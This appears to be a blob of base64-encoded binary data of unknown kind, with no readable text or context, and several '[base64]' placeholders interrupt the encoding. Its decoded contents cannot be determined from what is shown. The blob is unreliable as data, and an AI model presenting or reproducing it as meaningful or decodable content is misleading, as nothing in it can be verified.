T0prHGkcxAI6QhXigeQrJOwrUUTpKUY/H4vl8Ll/[base64]/wAbxWazWawKwcsHI4+tGhKzWZx6UMygaHFCoWLUDpQqEKYLArBZrPkzWazWaxK7ywcu8sHI4rNZlZ8mfJkseQBA0TcKkBUphyYgHrAR9otmSVwNQEWm2ETiDRzf/JVtr17G8QT/AJrVPcPlAzbX/NSi1tw2aAB3iUGrDpTC00pgg494qpw5KIepR7lpr4rdL/[base64]/BM1ms1i4LvLA+tEg+tHtI0JX+azWZXErJf5LELFqxaFiAslgAsAPKzWazWawcs1geTNGp+EHITyBNQPFaY3UBCmjldqJPZr0Icp5CnjnBp6E5rxQ6jigg4yua88ECx5d1rHHkCZuEY+rn7MwGVV4Adqt5iBTgCV4u4T6Y3doMZxaclcC2YI22tu+ae4PBgoMSekqW/[base64]/wDiIRoLjm5v0VfW9wSIr6HwpnNwOnUHZ+ZR21m0Nt4wAwdAWJC7wR7QoOlGNpIZXE86pVYeRHcxE64XB7adBUNzGasmYHAjnpj5FUaBSxPFC7EYcaJ0MoyJ0nnCbEATTCoRq2pKq3BvMsXUrzIud6UBzlBkTSSOZFj6hwwIR+AEhB0EGjuGC3LdtNJr1/hxu46aJw/0z5ZbF+VyygByJpRTs0FttOdUTjlXj5VGNLupVcwjoWPxrE0WLgswswu8PSjiOuqwcKdawKwPoWaPazWZQzNVkViCh2fUhVvqQJAp1LJd3HnWAy8vNYld4LvLAqlVgUcV3isys/JrRUohhgqaSUXaeCIcKUWaz8ioa5wGZAJ+Rf6V5ADyZoY+bnVZGuYCKVcCEaepZKgyWJKJeQGjMkqzZEauLtJecgXGipmBkh5Dk48KFSCvFCqbyZo0PUsSgdQFE+SMd4EjmqvAd2eBKupppi6DT9WHYcQqR1otUj9LR0oiI6utVkdUHgMuTNZrE8mAQqE/a3Oo6B1Ymni0rp5SsUSngANuG/ZPGYKLJQQ9pIdXoWXKScghJEwst24mQ8yeYx42kEOcedPncNJea0HwN7bAfxFsS6OmdM1tkIBErmOdIKY1BcPuJ7dNBU/Ly7ddE0jEgD+omicGtpchgmglAqQS2ukHrUlndxlkkZpqOTupMjOTjT0p0ThSmLTzhMtbKF01w/utaCT6ky/97roPnkFY9uYdJqcqngvD2uzZYWoyDgJHkDpR3EEGACpw0ojOhp8axf61garAn0rNZrvFc6qASsjVZFYg+hDBCoQwyVdIWQWHl5rEhZhHFYFYFZrErNceXHyg1AhtR1LFtBXKi7va512hgCnBrQSQnua08VQ4IA8sUAIHiPayp/CcB91bft97txujdBpkuNGA1B3GnQh7y+5ErLmKRuqaza4VB4+dPhmaY5ozR8ZFCCEMVzUGaZZ7fA64uHkANYCQK85X9Z98bqN1/[base64]/aeOkhOHMfJPR5FzA7GNzaEdBXsrG1jY12ho4VxTnAUaa/LyskbmxwI8y2+4fjIYgHdYwT5rdgjvGCrCMKmijt72Pw3skpU1oQCtrn26HXNfeHFpAwGrCpKl3W/[base64]/wAQ7xA4tb0EOcnbR7tQNvN9kGkzNAlIfkC45r/3T79XL4bAO8QMkc5g0DGjWk0Cf7t+6UDbeDTomumNAcefFtKk86J5zU9Z5C97tLRmSnQxGkXPzqnBYZjJbY/[base64]/[base64]/[base64]/lmZBJQOewtDhzUBUd5QeLLG7VT74YKWdw7clS5SP4YkJ/X5O62NKumsZdA6atU1u8UfC9zHA9BIRIFdKbJTGqvrwjsh1B8iDDkWlXEZbhICWdYCdG8UcxxaR5+W11mlvfNNu4/hONQVnWorXrTwRUUKl0tp4jqkUUUzxqdAdTK5VyUNkzUIdRfMfwQ7nQsrYaLa3boAyq4dSLjmV9zycPj2JXeRxWBRoUcVms1ny9PwleUo8oBTSaZBdlUKJbWio4IHjQKh4Jxa6hT26kXHHgE/3494o2HdJ49VpC8fS4AKW5vrh7bdzqw2od2I28Ai2wt5Linf0guAPSaLV7BcfkAqrfa7ct4EFAf1KRvDTI6n3UG3NvBfffGR9ajzhy/[base64]/[base64]/CA1yKaCeCFMSQsEQ4VWsBBvGiMgOIqnt1c6Jqto21x7N1dMa7qb2ltmwQHTa2oNYhznVRRWAJEI7U5HMMSFHFBC2NoAADRRzukomSIiMjHA5elEOiY8H79ta+Yr6yzgNeHhMRLrXQT944s+RfVPmiP0aSPOPnwX8Ffua8DJ5rinWm4RFkgPZdwcOcLDD/AE6Ey626+lYWEDwnve9hFctFaI7xbRMt/evbGuMgaAx76YYjPSeGpSQTNLJonFkjCKEEY/dVelGiCsLkGlJQ1/UU14xDgCFXkKKKcANTliwN83IKhDUCgS7HqVSNXWFR8fZOdG4rTa7c50gxEjhgE6Bv2pPa6OhXZb3/AA9LeslVdmM+QILwHd5nd6kOTo5MSg1rHyOOQYxx9YQ9msnknLW1zPWg8xst2nPtA/KQmncb17vvmx0b6wUNIkkpj9ZJJ+sg22s7cOH4LS5Ua0NA5sE+38MyyR4OXiS1if8AeUUVu1hIkNA/[base64]/RvAf9Uq2l4SD5NauyRVxOKYfo9n5U2ORupr2NFac4Utu8YNcSw/[base64]/iSUHVQlc/IORkmrTTPmomuZK15cKhjCK+hBkG3XchOT/BcWfnBB0FnFFGSQXSyaCKZ4PFVqvty9mBzbE1snrwTHXTn3kre89w0Vx5gVS3sI2kcXY/[base64]/bVxH98yqYegfKoHZ9kfImX0bcYuzIeYLNeM5tYIca0NFQZfRHUpjzYlXY+9ZU+ZXNluEogO627YoJXmjdbTqpU9Sub+/nENvHE52skY4VFKq03FgDY7ncHPYOhwdQnrqrCalPHt6V56V8jpyXgud27WQtI6CBRBdfIUU/8AFT4vEFQ7unA+hah2h6UPEZj0oEAIADBCnBGhphgUC448F4riDIfSmQ/[base64]/ip+FzWfxLNZrNZ+RbSfeTRn0PC93r0ZGJva/Id8605a4R8pTOoK2dx0+pPjkYHRPFHNPFF9pceHG7EsdjnzGiwOsDCpwLz6k+4EfhPjdp09HOrsDE6K0W4t5onH5FFb2zXG6e8Mg0Gjg84ClE29vd0lvY4Y9Z2507nUjDa5cVtkmnQ6K4bVp4EL3Zux/v4jU8MnFY8lFTnV1ZONGXEQLR+E11UBXkzR5HN6FK/EFxzC+qmNPvXYoNvIRT79q1QXIDuLXGiGl4cOggrKqAogZZGsbXElwFB51dwbZPHbxWrix0zhrrTmpXNePu9xJcy/fRO0H1tQDLETUw+v0yfKE42dnDb6qB3hsa2oGWQWHJV7g0DiSAnCKVkjm5hrgSPRyGmBpgVPt0kkcAjcQwtZiWnEGpKjfuF06a2uh4Tmuwa1xydTgg5pqHCoK3IilA8Cv5ITZM/BiLqogio4gq1ure1iY5zyJZAwA9GIUNoL58cLBohji7NB0UQlm8SWuTruag8zXKu4bpDagZtiLZPkUlvBdm8nH0iNKeGMc44kUBKibK1zHRktAcKGnPjy7patHbkt3hh5jmrbT/u2Bhr+CKJ8bm1DgpYS3AnDDgiGtzPMmRgDU0VJTRTrUbdOBQk0jDj5k+2IppOA866Kps4FSEF51pQjLas4oPDMiiaUVCENTR6E1zBSgrgiBzJszCSwnFvMmyDiMuTEVUsVO80j1K8inZRrpHOY4A0oTz8uAWIVaKqoSiCUaEIkKlVmsFmsSsfj2fJms/jLTzOaf8AWXu/fDhEwV/IVrwLwWJoGJoPkULx2ixhq3pBOCfHdRtbatkMb6Vq2hpjio3sIcx7QWkZYo2ULvqYDQ0yJV5HQgChV0OOh3yK/bnWJ1Ftu63jPEs7C7Dp2AVOk4Vofvc1LvD93tZLN8JMbBKwufVhOjTXpTr+MeHFLdiWJhw0tPBe6V99MNpX8lyoc+So4IUz4qzuiSGxSDUBxBwTHtNWvAcKcxx5T0I0GaLSPMmzvoGvwXZcHUzoVVxAB5yuxJR34JX8PcOFMBWtVRs/Z5nBaTOGfhAVK+vuXODu8MQrrbnknx4hKS7744EI+Rd30JpNG36snIOOSJuNwfQ1q0YYEqOe5nfNaXJEdwHuJAqe9imSxuDo5AHMcOIOXJ/VLZv8TagukDRUuCDmnS4d08QQmCR1bq2+rlbxoMietbo8Ygy/[base64]/GOog+graZ8yyNlHeYD5SrB+Q8TE+ai7Iww+RGuQBB9Kvm0/wB++vpTrJ7DJIARHJQGlRQJ0kji6R2LnHiVejPstNFOCPoOw8xV1FTNjgrptO7M6lVppVta6TlVRkDJwoB0L3bvPps0evUFhmulXFuLv2Kzs267qelTTDAelEj3vGg5AgHDrBWHve3VgQ6mRHnUVo/3kZM6IBus81a86DRvTHO+iKH501geJI5A10UgyIcmt3K9FvNI3UGGoICod4Z6P812d7ja7nA/zU7Nmvo7+QAGFmnS+oxoKKWyvY32t3CSHxkkVAwrjwVHPJ6lWhcT3QMySoN695d5/pT7oB1tbEYhrsRVXG9bNvQ3FtoT48WkmgbSuNcM01w+lwXSrGYuoJy2I+lBwyIr5EzK0dNI1o82KtbWIVkuH+HGOkiqls7pumeMlrxl6EdivJK3diALcuNS+IAY+bkdHIA5jwWuB5ipIm1NpdVlt3UwAwqPSoQ92m1u/q5uYYYFX72HU10ri13OKq/nObpg0fmDkva5UHyoBBlzdyyRk0drcSAFbDa3tuWzRB9wWgYP45LbH2Nqbaa1cHXc9CARgM+lRtaweE5jXF3WFbvGBa/PooUHc45AtxBFGXABjwwJIbWno5B08EWgfRUmGZyQq0DpTS1AHmQlaKEEFM6vI6ih0jkcnUJzTanimDqVehV5C2uI4chTjTOuKlu7aOlwwYEYioCfDKCyWM6Xg9CAJWawKI1ImvJgsSsSshisOTELJEjJZqhPn+PZfGMFSikgi7VxZRgkDEgBzVbXoFTC4O/JNFBd27xIx7RqINaGmNVJAYPFDq0OCnncNJmkdJT8Y4IcksvgGZkzA0tBpQ1T422JD3gtHaHEZ5K7url2isZ8ME0Jca4BTS/8V5f6eSzsLdpdJPK1oAFTRe7Xugw1miZrnbxGkOpWnSi4YHNYZ8V70tdl4NSOfupjQBlgMOKbJBtZfE+hY/xGNrVf2g48fFjUVNocPrGEu8RtKA9CsYjRr2RRh8YOrSQRUVVo5wB+pw9KdFtVqLiZjdbml4ZRvPU0TpZNrDmsFXeHPG4+hpJXi2k81tcRGmgOc2h/CHFXW6w2zY/e3YA2cOiaB48WT2kCgxGKZZ7PYy3dw40o1pa0Y0xceyMelW2/+/Lo7ndbZurbtjgo5gccdUzxqD3I3N1iyPs28OTI2DIBowXvNpwNHno7reCYej7vJZ3OQgla/wBasrph1Nlha4HzeRZ2oP2ji/T1Ci2Vjag+1N/RKh94LSPsO7F7QZUyKtt0s3lskBq4ffM4gqDcLZ1WyNGscz6VI5JY2N/i7f62B3Grc2+dOjeCyaJxDuBBCJcammJKDyMZpNfqA+Ucj4bC3M+t4MxBxa0cacVFZxgi4leGNacDU9BUthcEGWJoLjwxFfkW2e8m3hztwlnEN9oqQK6q4DqC3GKKzH9WYwuty9hD3EYjEqGC+iEV0GtwBrUAJpuDRrTgBmgwZNFFWSRrPxiAvr7xuHBgL/0QVt820+JOMRcSGN8en88BYZ8yazitPQnEDjVUphXBNQRBHUiwnqHLmiaphBwpyOFcU5NPSmeZNqcacpBOBHKcK1CkaWBzXA6gnbrZso2v1sYFcDTFYGizKzKxPk4FAOKxos1nyEVRos0KnH/As/it17o7w9rLLdwWQmQgN1UApjgKqeCSIu2+Yl9lOBVnhk0DajmX8G/VbnvQHI+lCtiNQzdVYWQ9Kws2+cqvsjB50aWzB06gsIWA8O21A382qNvaZHXAV4LLzJlpZQPuLh5AbFGC5xr0BS+9e/[base64]/ptC0TzstW/gOa4+ohB97fOnOJPZOf5xQLIAXE415/StMcYjaMBQcUXZYImuRoqdCOGYRI56oIVzWaaK5oEchaTQ8FpDs1GC4VDRUeZEBwqjVwRcTghQhMx5kBq4IDUM0SXAAJrdQzAwQoetVRCOGBqpoZGag9pFFLbObSNziWHorh8Hmsys0alEk8gqVn8dzWfkZrP4HEfBMkY5zJYzqje04tI4hR+7X//AEyzZe27Boi3N/eIpQF34fUjee7W/tt43EuZbntAE55lCW694Q2E5SBtG5A516V/[base64]/wDPI9WAfNduZqcXatTgQBxwVycjrbhxrrGatH0qDD/tKeaOJkjZmCMsecDQ1R8CzgikIwc1jcCpbq7l8WaZ1XEfIAr7cbgCK93CP2ezgrVxFc6K22rfdtfeus+1DRw0vccw7oWybNsttH7ve7887Wlto1okdQCupwp9HoUDzVxfbMJc41JNcSveQ0pVv3AmdX3UChTOivNvc4l4JlbzBo0j/[base64]/A5VPBVfbOAIrqoaY+ZULCD1IgPIPMQqh9ehAvFAU17STXOgX0vQvpHzLJ3oKq6teFRSvUgSCSULiSIiH6NW1aRzglVt7iaIHIRSOaPUrbaNv3IM3JjQJXPkpIHVANamuTVaRXu6zXPtbC+jZjhV2kcVY+9U/[base64]/wDp7T/+1d/+mvqfdMRPpQSNtZNTQcz3EzcLvUy+mex1xE9hYQXOFeyclauplFgrl989zILaPxXFgqadQWF3fSUNCG28ox9CP9C2ea9nHdnuBob5w5qF7ucgfcNr4MLe5E08GrFoJ5yKrbBKKiO5D4zlQ6VDQV0wgDqXvBhm2p9ATOgfdVU1TW7zRtzH4bOkmh/2eXBXW6391LK65fq8JtGho5kJ9vttNwG6PFcauoenk5lj6V9bcRR0z1Pa35SnG5vozpzMbmv+QpzLDxLqQYAGN7QT1gkJ4tdtbA0k6XmUk+hHVfCKM5xtGQ60X3F7M53NqwRLqvJ+k7ErAU6sOSKLSTbxEOlcMs1FExulrGhoCwwUdrZAT7xeksiH/DFO+U7dZLp43FztYlBxDq1FE+wv4DLvMdWQXOYc0jvH8IFS7hfvdNczkule41OPALxGHS8fSGfpXscjv6jtw7kMpOpv5R4IyHaA4k1NJaebEFaRsINOPjD9VY7FTp8YH/ZVTs9B+1H6q/tFf+qP1V/Z6/8AVH6qx2Wv/VH6qdTZqdk/73GvoTLh8Hs8jXaSzVqPE4qjemiZTEk5eZSlksgqSaBxHFfbS/nr7WU9b19pJ+evtHn8tQapH9l2RdUZq4ZngfkTnVDQC4moGdVm30Bd5uHQFQva3mNArbcoZKPtpGvNBTJWN0HV8aFpPWBiqjkJUzSO8C2nmVxb0oGPNK81fiIVfiWaz+CgsZgTA6plpzUTnQySMrkK/wCSJtZ284Ls/kR8GRjhwoQvZ9w7M1NQYRQ0yRpl8BDCBUve1uH4RorG0v7OOWeOICR7m9omnFGtkxleLRREwl0Z6DT7iZduudbpHFrIyak0Fa5BCNh7INVBYTt+qkcNVM6FO0PkArlX/JYTSjqP+SIFzKAec/5KTZrKN077SUt+rGo0GFTRMn3YBzz/ALhuBHWpNqkgbHCW0gc0ULHDJT2M7S3S6rDzjnCtPZZ3wNMzQ8NJGoE5Fe7lxTVqtYxr58QeZXUsLqS27w9jhn2XsKsN0b29y26Ck5Fa4UaKgVWx+7sxLo4JRHaRkY4OJI/NWx+713D/APcbxkUbZcaRVFK1pThin7hGwyQ3B8UPa3smpJrUK3jf4jL22p4ZbgK0pzqD2qUANLXOc5wBJGQxzTXW9uJbR4BbIACeFcl/T2WrvFeQSS0gCmeNVu277oRE10b9LXkAVLcBVXd3TSLmZ8jR0Er3hqDQRtxpz045IAPbRM9ojilfGKMc9ocQPOsLeHr0N+ZH6iEOyrobl6Fs1xaxNhgv5I23LWYA1dXDhwVs9xArG0gdBW4Fh/8AhySK0OaNGgGuNAMPUsMOWywx8UJlXCvhtw5uK3zSajwzWmXBNHN86CHMtom1ENFw3X1ZY+lMeMnNDh51jz8lZXhg53GiJuL+BtOHiMB9ZREbnzkCuplHD1FEWFpj+HqH3QnBk7rYH7xxGHVVH2u+kmacwTU/[base64]/JYSj0f5I7fcO1yMbqcadFU2QkUacVIwOrqyAUrnMIaX1aSDSi9v16TUhwqRgDTgCq+J6z+qrzcHyki2idIACcwPxVIXZuj4c9E2ye/[base64]/[base64]/71i/td/8AvWL+1bgcK4yszVjPYWTrGysC10ImcHuc5taF1MFYwbztl1FfwsbHI6KRuhzhmQrm32bbrg3F4wRmSWQFjRz86qfpGpWfKyeMVfE4Pa3nI4Jpvtpu/aGNDHhsjaYDPBXezbNtNwyW+qx9zNI0tjFMTQYlBudOPIFbyxkh7JGuB5qEHgrYTXBfO2JofG0ioICDdqsXYZySlrg7moARRFtu6O1jP3rSD6Q5F1zut1R2bGSuA9BKrO8zHnfifSqADlz5BjRVqs/IN9KCY4jRgotZGiNjcXHJOZA7UGYFwyVzcufRrGOr10U+43JMW2ukc+R5+m4EigATbWCMRxNGAoObqTpLN/sk7yNcrQSCK44AJtrb0MhA8Wb6Tj01VJWDHCqJjItnkUErBqB/GFFDbSxtmfGKOkLaVPnC/l2+gfMsbdvoHzL7Bv5o+ZYwN/[base64]/[base64]/KxUI2e5EJhdquIKkF7eIBqnxytLZIzRzTh2gtd24+yyPybj11Uc2209mPAYaT0jl+6qJkEQMu4SUIZwDTz4c6gv3M8N0vebWvD4CyecKvFPQo42vo59TTnwV1Dcy+CWN1a6aqnzUQHt50HPsOr8qfb2shm8TF73AjHzqnI/cRceC5zQ2gbXLzqvttONNJ+dDbwSfrTEHcRR2lNZ/UHMikaC4hpwqOtDb2z+0Y1L9On5SeS/s4667iF0Ypie1gqROJiAFK0qPWrS8mBdEWOje4kYVI6ehYcWkY9CvS40pG7DqXvRLwkuogD+S5PfwFfWoyBxpXqP+ExxvFWucor2zY028zQ+MkY0PnWLWDzf5rF7B5v812pWDzf/AIlX2mMH/T8JWm2GhdA0NJGWGHTy/wBNsphBrP1jzzekLt3DC7Cp5/Wu1cjzf+a7VwfT/mu3M7zFdp8h/KWPin8r/JUc2U4OzfzDqUtpbt0xREtarSxhbqdI8CnPzq1sIW6WRMAI6QKHlj2axBfe37g1sbO8RmU+X2GYB2TTXD1LCym/NUj761fAyNlGueM+W9isozJcysLGMHElfyZrxq05q23K1g0yQuq+rTi3iDin2+2Qs2yzdgSxrmykce0SnzODHTyH6yV1XPd5yV7Ff0E1cKccKqJrh2C8NPUTRW90ZJB4sbXGjqYkcy+0lp+MpNrtGaoWwteNeJrWmah3Vsgj8avZHCnnC7Vx6D/mu1O49R/zXank9KxlkP5SxklP5X+SxdLX8bh6FawWVSJ269TsSMSKepPPIIxxz6lLuO624fad2KNwwcKZp0u1vdbyOqQ0u7Ir6E4sjFzEMnNxw6qlPbLGWuZ3gqNrhkQhaWAkc4Ds6a1Um0bqXNvLZ2hpdhU8xVRnyMoa0lrTzKDcLyN3tNQHEOpVfZv/ADv8k2526J3tEshjFTXClVV0bgcqUQdpdhjkrfbr57oBM/Q1ww4VQc9kkrvwnVQEdjEdOVWglEQR6Y3sBDGigGS7h9C7hqiJAWnmKqckD5x5k+4vdUduAPDIwJK+1k/ORpPJ1alPY7TZyS2kZIErqkuRL9uJJzOkqo2xw/JK/trvQVHrsXNYHdt2OHqUUQHdAJ8y6wpNNBLjl91MjcfqXOJcOhO8FzvYdI8QGmmlTVfJy3F8G63xt7I6SCpdwuna5ZDhXGgJrRQW1zcNZKw4t1U+4V/Oxj8r/JNjZfR6nmjRqzPoQcMQcuR0szwyNgq57sAAh/HxfnLC8jPUVtbreYPaZKFzcaZJo1VhiFGgdQV7TjH83lg//VPr55kwfgt9Q5elYqInIOHyoH8HD0LcQTR9ZGUPnW8yZGW5jd/qlTHPCqDD9F5oOs/Fc/ikfODgfWttBNR4Q+RZ/B9PLXoPyK6a3EukIAUnvBdM7I+rtifvsQSPI2mKQ64o2PDWHEd08F9m30Bd0ehVDQDzgctOTjVcUc0NRPnx+ioRQkeK39IKxqKHwm1B6lVTFztNLVmJwGLirNk97BG6ruy+VgPoJWO5Wo65o/nTYYNwtpJn4NjZKxzndQBRwTnyOayNoq57yGtA6ysNxtT/ANaP50f/ALjbV/asP3VYi1uWXIZEQ50ZDgDU4YJ5pig0CrjkArTboYy+S5eDLQYNi+kSVb7dat0xQMDa5VpySzgtN/MDHZxGlXOIocOYIRRkSXt07tudhUuP+aZd+8EzYo3AOFq0EvcD0heDtto2FoHeI1PPW4p3vRsMejcYQDfQtrWQ/fgIMldpnZ2ZGnMdato9tkawyDtahqQhvHxmMHWNIANSOtQjiHUcc8QOS0JNB7QaVP4BTbvcLRs01ftQacKL+Rp+Uo7q3s9M0Lg+N2rIjisssEaedNkvbbxZGYBwND50f4E/nn5k1p29xaTj9Z/[base64]/khFTtjkMZme1hc3OmJ+4tRuZYhQEgONMRmhTdpW/lFR13F8rmY9sly1xP1g8aKeS8mbCySPsEmtSTSnqWF4z1rXBK2RvEtNaclFR8jWVy1GiNHsJAy1DgFj/808H95UKM0zYx3RQhAjLjjyYZrDFNPMQmk4GmKfe2zS62l1eL0HErcBzzx0/[base64]/qN5GBuV40HpYzm5J726kEcFuwvke40AAClvnn+Eiqy0j4AVzVWktcKFrhmCE7Ytwc1u7WTaxEmhlh5wT9JqJzFKpwc3U04Fp4pnvDtkZG03j/4oMHZjectVMlb1NHNIAd51tt7dWjXXNxCHSP41yQstvZ4cFa6Rz8kdtuUfiRRu1tHTSi9i21nhW/NwqqceZYVr1Fc5VKVJyCPZPVQojQfQUwBjiS7CjSr6GNnajeWuGVKEhNe6MssmHtzkUbwrTnzUdlZRhrGjtOGbjxJ5HX+5zCC3b9I8T0KoviAeeN/zLDcAOaoI+VSRbTcC4fGKvLcQOvkyUst5K2LUNEbHGjnPPABPcTqJxaQpoXt1R3I0OHGhzJRY7sW1y7DgKak+NzvqpSNJ6+K5wVQmg6U+3gmZJLGKva01pjRUTmHJzSPSr23aKM1lwHXyt6/uKy/YR/ohFEZ/Xt+QpuqpaA3UBzUCa10b9dMTQ5oCzDtdaGuC5+lEB7muP0RULs3Eg/[base64]/AFkBzcoW3dTqY/gOWL2+kKpkaBz1CqMRz+S65upBFAzF8jsAFX+rQ45Y1VDusVOJxRu9vmE8Bf32jDI/rLZx/wDSR/dX3PI8a7mbDFlrcaBR28F9FJNKT4bQe8QK4KvOn3E7gyGManvOQCFnY38c9y4kCJueAqq0ot4ccvZwP/zWKPcWXsEdncdodkl1D01Cjv7om9v2CrC89hp6Gqgp5uSPYtnsXf0ljfFupsvEeDgz8UID+muoMl/[base64]/3Xc7+t3VJLu5aK+zwHM1Hdem3Gye8d3cOawGe3mlkfUj70cD1KPZzuNwy8c8eJG5z6htceOCF37v75LLcQx1ntpnOc5xzqw1UMHvXC4XkkxF2CNJc7pJzUcFrG2GFjQGRsFGgDJZ8gi3G0iu424tZK0OAPUVjstl+4Z8yx2Sz80LPmTxtdjDZ+J3/BY1leug5Y59wh8Z8WMYJGkHnoUWxRaR5vmXtMTXeOJg1taUyJUk8Y/irUl8RyJIFaLw3upNFg7oLVHd3MgYG9l1cyR1lPtNtPhRAkPfjU+cFPnDSYwwtkkJJGIr8vKZzWlw0uPpTo7NniSNBcR0Khszn08yZELRwcXAV4AHOqtoZKB8UbWOpzgUXWpWws1uje2QAVxpgqPheCaYFvMKI1icAOGhafDGvM1FME8DIHAJ0t81/jRlrWlhABBFcahDT4o/KHzKWO0L3eMQXF5qcMqZLNVqva7trxLQNOggA06wVhE5xBwLiCcMeZXUTOyI5Xho/KoopJWPbFOwuYSTTDiiSKNcajrqgjGMpZWt9RVuTlCyMYU4BF3FEHIprxiXNoQOC9qcNJfIA6n4WCJAwMda/Ip3EUDjgsQskcFSiNBgssPIz+AB5cvikZkOlgd2neaih26yu7dlrA0MjdoJOkYY9pY7xAzpEDz/ALSqd9Z1Ngk/[base64]/iD6UyaJ2qJ4DmO5wRUcn/ALTbMTvIi8cxaXafDrSuoinILLcNfgNOqkbtJqcM6Fe50e1tmYJ55Wyh8mppAhdwoEOpbtzeDTDpcArHdobUsvi0u8Z3GtQsVvDh/wDL/wD+RiiieavtyGu6KgLA8vWsll5FCMTwRvXPigvbOjmOlcGOe3OmOattvtbeMwW0fhsdXGgPWor+/aGXDnFpaMqDksbjaYRNJPMYXg8Bo1VzUdr7zWL7GynIbFfuGmMO/COOZXiPcGsa2rnkgNDeequb7aJIbm7Z9VczwnUK1BIqOpY5cyudxhh/jrv7a4di8jmrTJT7lduBe0fUwCmp7+AAUnvNNeQX+8XhdJJFHQOga4mjC2pPZT3uIaxg1SPOAAGdULjbI2QW1u8tE0eGstNSVY37SCbiJrnAc9KfcVfVyAXNxFCXCrRI9rKj8ohVF7bkCpJErPnQc0gg4gjGvJ2ntafwiAjR7T1EchRPNOD/AKpV1uO6yNt9nsW67iWTJw4geZXlxtALdvkkd4TTgS0HPzowPk0QvNQ2pz6KFNaGmK3B7cjk23tmgADtP4uPOi7gFTjWisjTExU9Lj8ylBANGOoCKjMLuN6qBHS0CvMBy+FMNTOZYwNr0htf0UKwNrUcG/qqWC3aGxtYaU6VJ1qUVxq0083lHoTrURObE9+tzy06SC6uabb3EQfC1oYG4DIY8E21so/Dgbk0f5UQVuyudwwjzBTHiACPUiOlS3zjRsDdbuoKGVrtTJYxIw9BAKFRXS4P84RipXsAUTpdOTuHkZI4Imi6PghT4xpGSwHJjwwp0p1/I36uAf65X3OSSRxo1jSSeoVV5eBxdEw+HGDkKYGixyVltsTdRmkBf0Naa/cUNs0UETQ3Do5ZreN2ploCxp4doEOCA5ghwDsChA9xDZxoHN2iqDGh5Qif+WuhXG8zMqyxbSBx+/fh8nLBDI6klw4tibzkCp9SqMuTcf2ZTuIq75ViFHpGNcvOm6WBxLmlwwrUkK1aaYQsoB+KEE73qlLG7aLEW+qvaDw8uNURaXDJ6Yu0GtB0pr/d23ZcX2oAsk7unHNe6P8A7ptIbSUTzGAQmtT4bq1xPBN6h8i3Tpip6XNVjdXO4F+ylp/hC4EaTVVpUcy3XaX3kbdwfBRtvUaj2wcusLcLKeVsNTqYHuAB0mmCPi7jbt04GrxgfSvrNzgwzAeCflRruDXU4NxKIZLJI4cA13zIiC3lkcOGh/6qpa7YXHhrDx9xfw+1Rt6TQ4ecqkVtHD+L/wCakm94pm297Ymk+YLxzgFS2nuzamQNFXXcjHANaeatE0bhdyXT3u7Ae4lrTXmUU1xdNihnYHgAjBp5qKLbWSmbQdRkOOazUft1tHcCI6o/EFdJpSo8yltrC2AkdRsTYhQg6gW0p0qwt/eS5ksdqtmNBia7TJO0cJKYu6F7T7h7a25guTpu4sBQmp1U8y9u96JKTz9qO3r3AcaEKa8e0ubC0u0NFSSMgFPvPvEZLK0qW7faCo00NNRHmaop/[base64]/[base64]/syn8cTyW7XYsLtLgtvlj2u18R9tG90jog5xcSRWp6kKUA5hgFmtxFSPqHYtzGGYW7O3bcZYnSyERCXXJUA8AASEQdxcaZ0hm/UXuzvFtcyyWO2yyvupGwS0YHROaDQt5yqMdcOAwB8GQVA/JV7t0EN2+S4ZRmmN4xBB+96FbWP9Gv5HwsDXODXUJ87ESz3dv3EcMv9hT+8h2qS1bM0MbFcYuNSTQGjVIxlWOkrUNNCK9Shur/AG2G9uJX9uWdutxoOlV/9v2HnhBVRsFgP+i1DTstkOqILDaLQdUQX9ptf3YX9otP3TV/[base64]/[base64]/GQB51aW7R2RI17ictDDV3qTY4xpY0AMAyAAoPJLJ4myNOFHCqbBbRiKJuTG4Dlg2GJ+MgMt5Q5RjFlfygpJK1LzysNcWlbRsNuwxticxtzPXFzG0LWq2HNEz5EEMU3nLcvNVO3GVp9isiA1xyMta4c+CAGA4ck1xIQGRMLnV6k3cHdx8j2sx4aXfOm+bk3E/gFGdha5jhWlaH1ohzThxGI9SiJOTga+dbWQ6odZxkfnOWazTrTcL2GGWdoDIHPHiO1GnczTHf09rg7tAvpXHFYbbF1kD5lQbdCGnMaRj6kdO3QA/iBCljCOnSF2bSIfkhD+Fi/NC2xsMbYx4zjRop9FO83yq1P4X3Fmhx4ItddQtcBiHSMBHWCVjewD/qx/Osb+2/fR/Omt/qFtqcdLG+NHUnm7yDhiDjXkvOnP0hHHN5AVlbXk7xeQR6HQsje4kDLECij3C2DmQyGjQ8UOCzTJLCf2eV0+gvAqSNNaUUV04umDgJISZAOYjvOCtrKHZPE3hrNEty6SLRhg04PU+4Qu/ip9IkaXMc0CoJADXHm5lbi9/mwxvjcwdTHiePJaXnuvE6W3YQJo8C1wI6S3JSHftumu7C7e58jwG1i1HpcU/bNr2+WHZI6EymjXSu6g7JCPcGllw8nsOpUesqztgO+9ooFaQ5aIWNp5kKFWr/d/cm2TYWOEzXtLgXE4HAoGLe4H6CHaA1wwBFcCVE2dwfMGgSPFQCaY548lufdy1F0xxpKNTAR6SvrNkLvxXR/rITbnbm0utRBhPMqFERCrg+tOpRbnHF/E2h0zNAx0gZpt02M1iNQOpQz/Sc3EdIRfK4NA++wQttu4Gj3ClDjjmFDJIaupQrzIniJG/[base64]/3kh7PmKEkUjXxnJ4IIKz8o0zpgrzcL9rpra7wimZjRje600yoiHA6m5FUcPPyfIrOHuxxacBxJOahBOUTBXzIIK2sbVhfcXP1cYGYqO95lbbfFQujAMr/vpD3nHl9lifpur95iaBmGAYuW31xI149Ogocm4/iFSWt/bx3MAhFWStqMa1yonPsnOtHkYRsppr1KS8jc2WGGri8ChoBVWVrZ7dE+W1gZbl0lRXS7HLrUUrqNdIxr3NbkKitFmrSR8bXPMTKuIqe9RRY/Qb8iNDTDNXTN4YG+7rXH2X8XhwQrmp7TY7l1pfv7kzDRwHQVFa7/AHT7zcGntzSGriOTbAf+If0UesfKrQcNR+6s1gcVvRdi43ZrX8VqxY30BfZMPmCsHCKMFs7KEtGZNFAMgI24ebku/N8oQMZAcXGhPOh7TcuEQxpUkEBWfS40+fkjA/8AmR+irUYfZAeZABDJYeQUakmgFK9SgdprHbfWOPCgWGAGSGKHQgSq5rNHH1o4n0rNUQ1YtL6HqonxRyERzAa4xkajin/V4EHHBSMMZIbXQ2mCLpXGOEE0a08OpMY0U7ShZxoDyO/at/RK9Py8jPxm/[base64]/4e6rJF5gmM360dBqzvrftRV/EzCbNt19HcsIrRpo4dbTj5T4LiJk0Ugo6N4qCCpLzYaMkoS60eezkcGHgpILm3dDJHUOY8EEHnrxRqKjnQ61BzVb8qiFf92z5EF50d9kOu6